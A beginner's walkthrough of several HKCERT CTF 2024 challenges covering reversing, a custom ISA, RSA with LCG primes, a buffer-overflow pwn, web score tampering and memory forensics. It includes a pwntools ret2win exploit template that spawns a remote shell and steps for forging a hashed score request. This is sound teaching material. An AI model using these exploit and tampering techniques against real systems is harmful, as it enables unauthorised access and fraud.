# HKCERT CTF 2024: Guide to beginner-friendly challenges (I)
[TOC]
## Reverse: Baby Cracker
### Challenge Summary
We are given an attachment with a unknown file:

### Solution
We will go over these steps to tackle this challenge:
- Identifying the file type (spoiler: its a executable binary)
- Run and observe behaviour
- Getting your favourite decompiler (Ghidra / IDA) ready
- Analyzing the file in Ghidra / IDA
#### Identifying the file type
First lets download the file into your Ubuntu VM. You can do this with `wget` command (**get** file from **w**eb):
```bash
wget <<link>>
```
To start with, first `unzip` the file, then use the `file` command to check the file type.
```bash
file babycracker
```

It was a [ELF executable](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format), i.e. an `exe` file on Linux environment. We can run it by running the following commands:
```bash
# Add the eXecutable permission to the file
chmod +x babycracker
# Run the file
./babycracker
```

After starting the executable, it ask you to enter the flag. And after you enter something, it tell you to "Bye". Very rude program, isn't it?
This is a simple flag checker, that check your flag is valid or not (You can think it similarly as a software that verify the license code). If you entered a correct flag, it should tell you the flag was valid / correct.
Imagine, how would you write this kind of program...? Right, in order to check the flag is correct or not, you need to store some information of the flag in the executable, like:
```python
if user_input == "hkcert24{sample}":
print("Flag verified, valid!")
else:
print("Bye")
```
...Of course, this example is a bit more complex than this. If this program was written like the sample above, we can directly look for flag in the file (as the string is included in the code) as human-readable string, but we can't:

Flag was missing! So the program logic is a bit more complex, and we need some tool to **decompile** / **disassemble** / **reverse** the executable to help us understand how the program check for flags.
#### Getting Ghidra Ready
One of the famous tool for reverse engineering is **Ghidra**. To install it in your Ubuntu VM, first install Java:
```bash
sudo apt install -y openjdk-21-jdk
```
Then, download the [Ghidra zip archive from GitHub](https://github.com/NationalSecurityAgency/ghidra/releases):

Unzip (Extract) the file with your favorite method:

Go into the folder, right click on empty space to `Open in Terminal`:

Type `./ghidraRun`, `Enter` in the terminal and you should see the Ghidra screen:

#### Analyzing the file in Ghidra
Create a new project.

Choose `Non-Shared Project`, and give a nice name for your project:

Drag-and-drop the downloaded `babycracker` file to the window, and click "OK". You should see a "Import Results Summary" dialog, click "OK".

Double click on the imported `babycracker` file

Click "Yes" to analyze the file.

On "Analysis Options" window, click "Analyze"

Congrats, here is the Ghidra main window!

1. **Assembly view**: Shows the binary HEX and disassembled assembly instruction
2. **Decompile view**: Show the decompiled C code of selected function
3. **Symbol Tree**: Shows available functions and other symbols in the binary
To start with, lets find the `main()` function from the **Symbol Tree** on the left, simply by clicking each of them one by one:

Does this looks like what we are finding? `printf("Enter the flag: ")` is what exactly the program was performing!
Then, we need to figure out how the program decide our input was correct or wrong.

To make the code to be more human-readable, we need to rename the variables (a.k.a. symbols) to a more sensible name, rather than `pbVar1` or `local_118`.
Luckily, this program is not very complicated and we are now in AI age, so you can call your favourite AI to help you with that (I prefer to use claude-3.5-sonnet):


:::warning
**Note.** AI is fundamentally random, which mean it might generate different result everytime and it would be slightly different and contains small errors here and there; Always don't fully trust AI result, but hey at least we get something more readable and we can come back if that don't work.
In practice, the easier the program is, the higher quality of the results AI would produce. Don't expect AI could solve 5-star questions for you!
:::
The prettified code can be split into few parts:
- Checking the flag prefix to be `hkcert24{` (that is why this string appears in the file)
- Check if the flag ends with certain characters
- Check if the adding (and multiplying) last few characters would sum up to some constants
- Check if the middle part, after xor with some bytes, would equals to some constant bytes
We are verified if all these check passes, and the input would be the flag to submit!
Now the complex program become a bunch of simple math questions! You are now very close to the flag and keep going!
You might be confused whats the size of the "middle part" to be xored during the process. Notice the if condition at the end which tells you the size, and the rest of the check constraint the flag length. Keep in mind you can always run through the program in your VM to check if the flag is correct.
## Reverse: ISA 101
### Background: What is ISA?
Bauhinia Instruction Set Architecture (ISA in short) is a instruction set implemented by us to mimic the behaviour of an assembly language (just like x86 and ARM).
Usually, for a piece of software, programmer develop source codes, compiles them into assembly code, assemble the assembly into machine code for the CPU to actually understand the code and execute it.
(For the sake of simplicity, here we skip discussing preprocessor / linker.)

In Bauhinia ISA, we have a much simpler flow here for you to get used to assembly language:
```mermaid
flowchart LR
source(("source code")) --> compiler
compiler --> assembly(("assembly code"))
assembly --> interpreter
```
For challenges, you are (only) given the ISA assembly code (via the `Download Code` button). For execution, you can use the web interpreter UI to freely execute the program.
You can also copy the ISA code to the [playground](https://c58b-ish-2.hkcert24.pwnable.hk?id=1). There, you can write assembly code, modify existing code (from challenges), set breakpoints and run the challenge. The playground essentially act as a debugger (as in `gdb`) for you to see the register / stack state. Note the playground have a different environment so you can never get flags directly there, but you can test things out and see where do things goes wrong (as you can directly read state at any breakpoint).
For reference to the instruction set used by ISA, please see the full documentation [here](https://hackmd.io/@blackb6a/bauhinia-isa) which contains the detail documentation of every opcode, syscall and memory mechanism.
### Challenge Summary
We are given a link to the challenge server (Note there is two links: one is for the challenge itself, and the other one is a testing environment for you to play around). You are presented with the following web page.

As you can see the challenge name is ISA 101 and there is a load button. You can load the program into the ISA interpreter by clicking on the load button and run. If you try out the Run button, you will be prompted to input some string. The string would be submitted when the enter key is pressed and you can see the program terminated with exit code 0.
To see what the program is doing, you can download the source assembly code by clicking on `Download Code`.
### Walkthrough
We can start by loading the code into the ISA debug playground that is available [here](https://c58b-ish-2.hkcert24.pwnable.hk?id=1).
To start, first click on the `Load` button, you should be presented with the following interface. Do note that the environment of the debug playground is different from the actual challenge server so do expect different output when you run certain syscall such as `exec` or `listfile`.

Left click on the `Code View` block and you should be able to edit the codes there. Simply copy and paste the code downloaded from the challenge server and click the `Load` button again for the change to take effect.
Lets try to set up a break point at the beginning of the program to debug it step by step.
Simply click to the line number in the code view to set up a breakpoint. Click on the `Run` button and the breakpoint should be triggered (i.e. the execution should now be paused at the breakpoint). Now you could use the `Step` button or the `Continue` button to continue the execution.

The `Step` button allows the program to execute the next intruction and halts; while the `Continue` button allows the program to resume execution until hitting the next breakpoint, or until the program completes.
Let us have a brief overview on what the code is doing:
The program would first push a bunch of data into the stack until line 81 as shown below.

On line 86, there is a syscall that will prompt users to input a string of size 100. We can confirm this because R8 has value 0 and R2 has value 100 (Note value shown in the register table is in hex format, so its 0x64 here). We can verify this is true by referring to [the documentation](https://hackmd.io/@blackb6a/bauhinia-isa#Input-Syscall).

Once user has input a string, it would be XORed with the data previously pushed to the stack. You can verify this behavior by setting a breakpoint on line 96.

In fact, if we extract the code from line 87 to 105, we are able to see the assembly code there resembles a loop.
```asm=87
MOV R2, R8;
MOV R3, 0; Set R3 0. R3 appeared to be used as a counter here
MOV R4, FP;
SUB R4, 256;
MOV R5, R4;
ADD R5, R3;
MOV R6, R1;
ADD R6, R3;
MOV R7, [R5];
XOR [R6], R7; Apply XOR between the user input and the constants. Then store in R6
MOV [FP-360], R2;
MOV [FP-364], R3;
MOV R1, FP;
SUB R1, 356;
MOV R2, [FP-360];
MOV R3, [FP-364];
ADD R3, 4; Increament R3 by 4
LT R3, 100; Check if R3 is less then 100
JNZ -231; Jump back to line 87 if not true
```
Once the XOR has been applied, the program would check if the first 4 bytes of the result equals to 29548 on line 111. If you convert 29548 (which is also 0x736c) to string, it is basically `ls`. [See here](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')Swap_endianness('Raw',4,true)&input=MHg3MzZj&ieol=CRLF&oeol=FF).
If the comparison equals, then the listfile syscall ([documentation](https://hackmd.io/@blackb6a/bauhinia-isa#Listfile-Syscall)) would be invoked.
```asm=106
MOV R4, R1;
ADD R4, R2;
MOV [R4], 0;
MOV R4, R1;
ADD R4, 0;
EQ [R4], 29548; Check if equal ls
JNZ +9; Jump to line 114 if false
JMP +20; Jump to line 116
MOV R8, 4;
SYSCALL; Syscall listfile
```
After this check, there is an another check on 118. Using similar technique from the previous code block, can you tell what is this checking for?
```asm=116
MOV R4, R1;
ADD R4, 0;
EQ [R4], 1667594341; Check if equal ????
JNZ +9; Jump to line 121 if false
JMP +94; Jump to line 127
MOV R4, R1;
ADD R4, 5;
PUSH R4;
MOV [FP-360], R2;
MOV [FP-364], R3;
CALL 0x400014; Jump to line 2
```
And at line 2, it simply invokes the exec syscall ([documentation](https://hackmd.io/@blackb6a/bauhinia-isa#Exec-Syscall))
```asm=2
PUSH FP;
MOV FP, SP;
SUB SP, 4;
MOV R1, [FP+8]; Set pointer to filename
MOV R8, 5;
SYSCALL; Syscall exec
MOV R2, R1;
MOV R1, 0;
MOV SP, FP;
POP FP;
RET;
```
### Solve
After reverse engineering the challenge, we now know the program could list files and exec file. It is safe to assume that there might be some executable file on the challenge server which allows printing the flag.
First, we can try to list file on the challenge server to see what file is available up there.
To construct an input string that would satisfy the check, we need to calculate a input string where it would evaluate to `ls` after the XOR operation. We can check this easily by putting a breakpoint on line 111. Let say we input 100 `a` characters, we can see that R4 is pointing to `fffffe8c` with value `a952c320` as shown below

By XORing `0x61616161` and `0xa952c320`, we can immediately tell our input `aaaa` is XORed with constant `0xc833a241` and we can find this constant on line 80. So to generate an input that would result in `0x736c`, we just need XOR `0x736c` and `0xc833a241`, which results in `0xc833d12d`. This means that if we provided an hex input (using `send in hex`) of `2dd133c8`, we would be able to list files on the challenge server.
:::info
**Why do we put `2dd133c8` instead of `c833d12d`?** This is because of something called endianness. Endianness is the order in which bytes within a word are read in computer memory. In ISA, data are stored in little-endian. Little-endian representation of integers has the significance increasing from low to high memory address. For example, if you input `abcd` which is `61626364` in hex. It would be stored as byte `0x61626364` in memory (here its in location `fffffe8c`). But it is showing in stack view `0x64636261` as stack view assumes all values are in integer. What this mean is if you treat the memory location `fffffe8c` as integer, it will evaluate as `1684234849 = 0x64636261` instead of `0x61626364`. For strings (byte arrays essentially), this is not affected.

:::
You should be able to see the following information if successful. Find out the full filename yourself in the challenge environment!

Once you know the filename of the printflag file, you can simply use similar ways as in `ls` to invoke exec with the filename of the printflag file as parameter to get the flag.
## Crypto: RSA LCG (0)
### Challenge Summary
We are given the RSA public key $(n, e)$ and an encrypted flag encrypted by the key. The primes for the public modulus $n$ are generated by a LCG (linear congruential generator) with the below function:
```python
def get_prime(lcg, bits):
while True:
p = 0
for i in range(bits//lcg.bits):
p <<= lcg.bits
p |= lcg.next()
if p.bit_length() != bits: continue
if not is_prime(p): continue
return p
```
In this challenge, a LCG is given by $x_{i+1} = (a x_i + c) \ \text{mod}\ 2^b$, and we are given $a, c, b$. Additionally, we are also given that $x_0$ (the seed) is odd and $0 < x_0 < 2^{16}$. The goal is to recover the flag.
### Solution
We know that the seed is at most 16-bit long, and it is odd. Therefore the possible seeds are 1, 3, 5, ..., 65535.
:::info
**Why is the seed an odd number of 16 bits?** `seed = secrets.randbits(16) | 1` is the line that generates the seed. `secrets.randbits(16)` returns a non-negative integer with 16 random bits, and `| 1` can be considered as "adding one to the number if it is even".
:::
In the attachment, there is a solve script written in Python. However, `get_prime(lcg, bits=1024)` is slow, and we are running this four times for every seed. Try to improve the running time by generating only one prime, and check whether this seed is feasible using the prime.
It takes around 0.3 seconds on my laptop to generate one prime when given $x_0, a, c, b$ for the LCG. Since there are only 32768 possible seeds in total, it is expected to take 2.6 hours to enumerate all of them.
:::info
If you are interested, try to further reduce the require time. You are welcomed to compile a writeup and share after the CTF ends.
:::
After that, try harder and solve the next three challenges in the RSA LCG series!
## Pwn: ChatGGT (1)
### Challenge Summary
An attachment with the C source code and Docker environment is provided.

The program was written in C and served over Netcat (SSL/TLS).

Let's connect to the environment and take a look at it:

### Solution
What should we do to solve a Pwn challenge?
- Code review / Code audit
- Find the bug(s)
- Figure out an attack path
- Write script
- Get flag!
#### Code review
Let's try to understand what the program is doing.
The program is written in c, so the first function that going to execute is `main`:
```c
int main() {
init();
printf(">>>ChatGGT 1.0<<<\n");
start_chat();
return(0);
}
```
Firstly, it calls `init()` function,
```c
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
alarm(60);
}
```
which does something very common for Pwn challenges, like unbuffering the input/output and setting a timeout to prevent the program from running for too long. Most of the time, these `init` functions are not related to the challenge vulnerabilities.
Then, the `main` function calls the `start_chat` function:
```c
#define QUESTION_BUF_SIZE 0x100
void start_chat() {
char question[QUESTION_BUF_SIZE];
while (1){
printf("\nQuestion (Input EXIT to leave the chat): ");
read(0, question, 300);
if (strncmp(question, "EXIT", 4) == 0) break;
printf("I don't understand \"%s\"?\n", question);
}
}
```
To summarize, the `start_chat` function only loops 3 things:
1) print `Question (Input EXIT to leave the chat):`
2) waiting for the user input
3) print `I don't understand` appending with the user input (or leave the loop if the user input EXIT)
That's all, the main functionality of the program is this loop.
#### Find the bug
This is a very typical buffer overflow challenge.
We know that the program allocated 0x100 (=256 bytes) to the buffer `question`:
```c
#define QUESTION_BUF_SIZE 0x100
void start_chat() {
char question[QUESTION_BUF_SIZE];
```
meanwhile, the user can input 300 bytes:
```c
read(0, question, 300);
```
which is more than 256 bytes. If the user input exactly 300 bytes, the first 256 bytes stay in the buffer `question`, but the following 34 bytes will overflow and overwrite other data inside the memory.
### Buffer overflow
Under the local variable like `question`, there is a place storing the "return address", which tells the program where to run next after it leaves the function.

If we use buffer overflow to overwrite the value of this "return address", we can control the program where to jump when it leaves the `start_chat` function.
:::info
**How many bytes user have to input before it reaches the "return address"?** You will need `gdb`. Set a breakpoint at the middle of `start_chat` function, then read the stack memory layout with `x/40gx $rsp`.
:::
#### Where to jump?
Let's go back to the source code, we can find a weird function `get_shell` which is not used anywhere:
```c
void get_shell() {
system("/bin/sh");
}
```
this function will spawn a shell that can let us interact with the operation system, or say, can let us get the flag.
Therefore, if we control the program to jump into the `get_shell` function and execute the codes inside, we're going to get the flag.
:::info
**What is the address of the get_shell function?** It can be checked using `gdb` or `objdump`.
:::
### Write a script
#### Install python and pwntools
In your Ubuntu terminal, run the following to install pwntools:
```bash
# install python3
sudo apt install -y python3-pip python3-venv
# create a new `venv` called pwntools under home directory
cd ~
python3 -m venv pwntools
# enter the `venv`
source pwntools/bin/activate
# install pwntools
pip install pwntools
```

What you need to find:
- distance between the buffer `question` and the return address
- address of the `get_shell` function + 5
:::info
**Why `get_shell` function + 5?** The reason is a little bit complicated to explain... To put it simple, calling `system` in `get_shell` function somehow requires the value of the stack register `$rsp` endwith 0. Jumping to `get_shell` +5 can fulfill the requirement above while jumping to `get_shell` can't.
:::
```python
from pwn import *
io = remote("c64-chatggt.hkcert24.pwnable.hk", 1337, ssl=True) # connect to the remote server
io.recvuntil("Question (Input EXIT to leave the chat):") # wait until we receive this text... which is when we need to response
payload = b"a" * <distance between the buffer `question` and the return address>
payload+= p64(<address of the `get_shell` function + 5>) # craft what we are going to send
io.send(payload) # send the payload out
io.recvuntil("Question (Input EXIT to leave the chat):") # again... wait until we receive this text.
io.send("EXIT") # Input "EXIT" to leave the loop, and also the `start_chat` function
# program will leave the `start_chat` function, then jump to `get_shell` function
io.interactive() # You can interact with the shell and get a flag now
```
## Web: New Free Lunch
### Prerequsite
- [Burpsuite](https://portswigger.net/burp/releases/professional-community-2024-8-5?requestededition=community&requestedplatform=)
- Any program to compute [SHA256 hash](https://emn178.github.io/online-tools/sha256.html)
### Steps
0. You are given a website, the target is to play a game to have score over 300.
1. As there are no player having score over 300. It is not quite possible to perform SQL injection. (or is it?) Register and login to play the game.


:::info
Burpsuite is a good tool to intercept and modify HTTP(S) requests. Chromium is included so that no extra web proxy is required.
In this challenge, a temporary project with default setting will be good enough.

Once the page is opened, go to tab "Proxy" and click "Open Browser".

You will now be able to capture and intercept traffic from build-in Chromium browser.
:::
2. After you finish the game, The score will be updated to database via `/update_score.php`. Replay the game and turn on intercept. Intercept `/update_score.php` and ready to edit the POST request.

3. Review sourcecode of `/game.php` (either Ctrl + U, or F12), find out how the hash is calculated.

:::info
The request body is SHA-256 hash of concatinating `secretKey`, `username`, and `score`. Did you managed to find out `secretKey`?
:::
4. Use online SHA-256 calculator to change the hash: `secretKey + username + score`
e.g. `3636f69fcc3760cb130c1558ffef5e24admin1234301`

5. Go back to Burpsuite and change the hash correspondingly. Remember to change the `score` and `hash` in request body.

6. Win the game and go to `/scoreboard.php` to get flag


## Forensics: Where's the APT Attack?
### Prerequsite
1. Installation of volatility 3
On Linux terminal:
```bash
sudo apt install git 7zip python3 python3-pip python3-virtualenv python3-virtualenvwrapper -y
echo 'export VIRTUALENVWRAPPER_PYTHON=/usr/bin/python3' >> ~/.bashrc
echo 'source /usr/share/virtualenvwrapper/virtualenvwrapper.sh' >> ~/.bashrc
source ~/.bashrc
cd ~
git clone https://github.com/volatilityfoundation/volatility3.git
cd ./volatility3
mkvirtualenv vol3
workon vol3
pip3 install -r requirements.txt
```
2. Installation of MemProcFS:
On Linux terminal:
```bash
mkdir ~/MemProcFS
cd ~/Downloads
wget https://github.com/ufrisk/MemProcFS/releases/download/v5.12/MemProcFS_files_and_binaries_v5.12.5-linux_x64-20241105.tar.gz
tar -xvzf MemProcFS_files_and_binaries_v5.12.5-linux_x64-20241105.tar.gz -C ~/MemProcFS
sudo apt install make gcc pkg-config libusb-1.0-0 libusb-1.0-0-dev libfuse2 libfuse-dev lz4 liblz4-dev -y
```
### Steps
#### Use Volatility3 for analysis
```bash
cd ~/volatility3
# Put the mem file under ~/volatility3/image
mkdir image
7z x ~/Download/hk_oct_apt_attack.7z -o~/volatility3/image
mkdir log
```
#### Find .bat file
Here is some sample command of volatility3, which may helps for solving the challenge.
<https://book.hacktricks.xyz/generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet>
It's always suggest to do some quick view of the memory image before attempting the challenge.
```bash
python3 vol.py -r csv -f ./image/hk_oct_apt_attack.mem windows.filescan.FileScan > ./log/windows.filescan.FileScan.csv
python3 vol.py -r csv -f ./image/hk_oct_apt_attack.mem windows.pstree.PsTree > ./log/windows.pstree.PsTree.csv
```
From the output of `windows.filescan.FileScan`, you may discover a Windows Update bat file. However, it differs from the way where a normal Windows Update deploy method.

:::info
It is possible to trace the timeline and check all events
```bash
python3 vol.py -f ./image/hk_oct_apt_attack.mem -r csv timeliner.Timeliner > ./log/timeliner.Timeliner.csv
```

:::
#### File Extraction
It is possible to extract the file via volatility3. However, it is suggested to use MemProcFS in this case.
MemProcFS will try to mount the memory image for us to access directly.
```bash
cd ~/MemProcFS
mkdir ~/memory
./memprocfs -device ~/volatility3/image/hk_oct_apt_attack.mem -mount ~/memory -forensic 1
```

Wait until analysis complete.
Go to `~/memory/forensic/ntfs/1/Users/night01/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup`

And view the file `Windows_Update_kb4781465.bat`:

You will be able to see the base64 string in reverse.
### Base64 string decode
You can use any online tool you wish. <https://www.base64decode.org/> is a good website.
Or you can simply put the bash command in linux:
```bash
echo 03????????????????????????????????????????????????????????????????????Ga | rev | base64 --decode
```
You will be able to get flag as a result.
:::info
Output of base64 encode will have character count be a mutiple of 3. If the output does not match, it will use `=` for padding
:::
### Extra notes
In step "File Extraction", we introduced `MemProcFS` for file extraction. However, it is possible to use `volatilit3` to complete the whole challenge.
In file `./log/windows.pstree.PsTree.csv` we discovered that the process `powershell.exe` is running with PID 2064. As a result, we can use `windows.memmap.Memmap` in `volatility3` to extract files of a process.
The `windows.memmap.Memmap` will extract files in a target output with `-o` argument.
```bash
mkdir ~/volatility3/dump_temp/
python3 vol.py -f ./image/hk_oct_apt_attack.mem -r -o ./dump_temp/ windows.memmap.Memmap --pid 2064 --dump
```
We also know that `powershell` uses `$` for variable. As a result, we can serach for `$` using `grep` against output of `strings`.
```bash
strings -n 8 ./dump_temp/pid.2064.dmp | grep "\$" > ./dump_temp/strings8_out.txt
```
It should be obvious enough to see the `$base64String` and decode.
